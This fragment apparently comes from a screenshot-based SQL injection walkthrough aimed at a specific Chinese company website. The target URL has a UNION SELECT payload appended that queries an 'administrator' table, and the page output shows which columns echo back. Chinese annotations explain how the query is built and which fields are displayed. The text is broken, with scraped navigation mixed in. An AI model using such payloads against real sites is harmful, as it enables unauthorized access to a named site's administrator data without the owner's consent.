 www.ouyang.com:81/news_view.asp?id=5 union select 1,2,3,4,5,6,7 from administrator
FN
加入收藏 设为首页
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
1
拼接sql 语句
union select 1,2,3,4,5,6,7 from administrator
Adobe Flash Player 已不再受支持
2
获取的出2 和3 字段可写
产品导航
新闻详情
网站建设
软件开发
搜索引擎优化
2
来源：7 日期：5
3